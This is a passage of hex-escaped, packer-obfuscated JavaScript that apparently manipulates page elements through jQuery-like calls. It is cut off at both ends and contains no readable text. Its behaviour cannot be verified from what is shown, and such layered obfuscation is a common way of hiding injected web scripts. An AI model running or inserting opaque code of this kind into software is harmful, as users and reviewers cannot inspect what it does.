5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x31\x70\x5C\x5C\x6C\x5C\x5C\x44\x5C\x5C\x31\x70\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x49\x5C\x27\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x57\x5C\x5C\x31\x47\x5C\x5C\x76\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x45\x5C\x27\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x43\x5C\x27\x29\x29\x2C\x38\x4D\x7D\x7D\x31\x30\x7B\x7A\x20\x33\x61\x3D\x24\x28\x31\x33\x29\x2C\x33\x4D\x3D\x33\x61\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x3B\x33\x4D\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x29\x26\x26\x33\x61\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x33\x32\x5C\x5C\x44\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x68\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x67\x5C\x27\x29\x2C\x33\x4D\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x29\x26\x26\x33\x61\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x67\x5C\x5C\x31\x70\x5C\x5C\x65\x5C\x5C\x6E\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x46\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x33\x4D\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x29\x26\x26\x33\x61\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x67\x5C\x5C\x31\x70\x5C\x5C\x65\x5C\x5C\x6E\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x71\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x32\x39\x3D\x4D\x3B\x51\x28\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x51\x28\x38\x4E\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x7A\x20\x33\x4E\x3D\x7B\x7D\x3B\x33\x4E\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x32\x4B\x2C\x33\x4E\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x5D\x3D\x32\x4B\x2C\x24\x28\x31\x33\x29\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x33\x4E\x29\x7D\x7D\x31\x30\x7B\x4B\x20\x38\x4F\x28\x29\x7B\x7A\x20\x31\x4E\x3D\x32\x39\x3B\x38\x50\x2B\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x78\x5C\x27\x29\x2B\x38\x51\x2B\x28\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x5C\x31\x64\x5C\x5C\x31\x37\x5C\x5C\x46\x5C\x5C\x72\x5C\x27\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x38\x52\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x38\x53\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x27\x2B\x38\x54\x2B\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x38\x55\x2B\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x29\x2B\x38\x56\x2B\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x67\x5C\x27\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x33\x4F\x3D\x4D\x2C\x33\x50\x3D\x24\x28\x31\x33\x29\x3B\x24\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x33\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x33\x51\x3D\x33\x4F\x3B\x51\x28\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x53\x5C\x5C\x31\x6A\x5C\x5C\x53\x5C\x5C\x6E\x5C\x27\x21\x3D\x3D\x33\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x29\x24\x28\x31\x33\x29\x5B\x33\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x38\x57\x3F\x33\x50\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x57\x5C\x5C\x71\x5C\x27\x5D\x28\x33\x48\x29\x3A\x33\x50\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x31\x6A\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x27\x5D\x28\x33\x48\x29\x3B\x31\x30\x7B\x4B\x20\x38\x58\x28\x29\x7B\x7A\x20\x33\x62\x3D\x33\x51\x3B\x38\x59\x28\x31\x33\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x28\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x29\x2C\x33\x50\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x31\x6F\x5C\x27\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x33\x52\x3D\x33\x4F\x2C\x34\x44\x3D\x7B\x7D\x3B\x34\x44\x5B\x33\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x31\x38\x2C\x24\x28\x33\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x33\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x34\x44\x2C\x36\x62\x29\x7D\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x32\x71\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x6E\x5C\x5C\x65\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x32\x6C\x3D\x4D\x3B\x51\x28\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x7A\x20\x34\x45\x3D\x24\x28\x31\x33\x29\x2C\x34\x46\x3D\x34\x45\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x2C\x36\x63\x3D\x34\x46\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x36\x64\x3D\x34\x46\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x36\x65\x3D\x36\x64\x5B\x31\x38\x5D\x3B\x34\x47\x28\x34\x45\x2C\x36\x63\x2C\x33\x72\x2C\x36\x65\x29\x7D\x31\x30\x7B\x4B\x20\x38\x5A\x28\x29\x7B\x7A\x20\x32\x50\x3D\x32\x6C\x3B\x39\x30\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x39\x31\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x39\x32\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x49\x5C\x27\x5D\x28\x39\x33\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x34\x48\x3D\x4D\x2C\x34\x49\x3D\x24\x28\x31\x33\x29\x2C\x36\x66\x3D\x34\x49\x5B\x34\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x68\x5C\x27\x29\x3B\x34\x47\x28\x34\x49\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x36\x67\x2C\x36\x66\x29\x7D\x29\x3B\x4B\x20\x36\x68\x28\x33\x53\x2C\x33\x54\x29\x7B\x7A\x20\x32\x72\x3D\x4D\x3B\x32\x6E\x28\x7A\x20\x33\x63\x3D\x31\x38\x3B\x33\x63\x3C\x33\x53\x5B\x33\x54\x5D\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x27\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x5D\x3B\x33\x63\x2B\x2B\x29\x51\x28\x33\x53\x5B\x33\x54\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x62\x5C\x27\x29\x5D\x5B\x33\x63\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x3D\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C